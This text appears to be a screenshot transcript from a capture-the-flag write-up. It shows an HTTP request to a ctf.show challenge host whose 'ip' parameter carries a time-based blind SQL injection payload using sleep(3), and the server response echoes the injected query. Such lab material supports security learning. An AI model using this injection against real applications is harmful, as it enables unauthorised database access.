 1 POST /api/ HTTP/1.1
2 Host: 4c038594-0f5e-4414-8090-78b5cb935ef5.challenge.ctf.show
3 Content-Length: 36
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://4c038594-0f5e-4414-8090-78b5cb935ef5.challenge.ctf.show
9 Referer: http://4c038594-0f5e-4414-8090-78b5cb935ef5.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fb7bfdea351b-00479c09f476b3-a3e3164-151800-17fb7bfdea4c69; PHPSESSID=
oi8b0oq9p41ucbkird2bht58or
13 Connection: close
14
15 ip=1' or if(2>1,sleep(3),1)#&debug=1
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 30 Apr 2022 10:10:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 67
8
9 select id from ctfshow_info where ip = '1' or if(2>1,sleep(3),1)#';